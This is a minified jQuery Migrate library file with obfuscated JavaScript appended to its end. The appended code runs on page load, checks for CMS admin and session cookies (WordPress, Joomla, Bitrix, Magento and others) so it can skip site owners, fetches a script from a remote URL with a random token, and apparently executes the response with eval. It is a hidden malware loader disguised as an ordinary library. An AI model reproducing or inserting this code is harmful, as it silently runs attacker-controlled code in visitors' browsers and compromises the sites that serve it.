S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};